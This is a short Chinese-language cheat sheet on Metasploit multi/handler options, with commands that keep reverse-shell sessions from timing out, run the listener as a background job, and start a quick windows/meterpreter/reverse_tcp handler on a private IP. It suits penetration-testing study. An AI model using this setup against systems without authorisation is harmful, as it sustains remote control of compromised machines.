 msfvenom几个监听参数介绍
参数介绍
msf5 exploit(multi/handler) > advanced
//经常遇到假session或者刚连接就断开，可以在接收到session后，继续监听端口，保持job存活
msf5 exploit(multi/handler) > set ExitOnSession false
//默认情况下，如果一个会话将在5分钟（300秒）没有任何活动，那么它会被杀死，为防止此情况可将此项修改为0
msf5 exploit(multi/handler) > set SessionCommunicationTimeout 0
//默认情况下，一个星期（604800秒）后，会话将被强制关闭，修改为0可永久不会被关
msf5 exploit(multi/handler) > set SessionExpirationTimeout 0
//后台持续监听，-j表示后台任务，-z表示成功后不主动发送stage，使用jobs命令查看和管理后台任务。jobs -K结
束所有任务
msf5 exploit(multi/handler) > exploit -j -z
//快捷建立监听的方式：
msf5 > handler -H 192.168.24.146 -P 5449 -p windows/meterpreter/reverse_tcp
[*] Payload handler running as background job 1.
[*] Started reverse TCP handler on 192.168.24.146:5449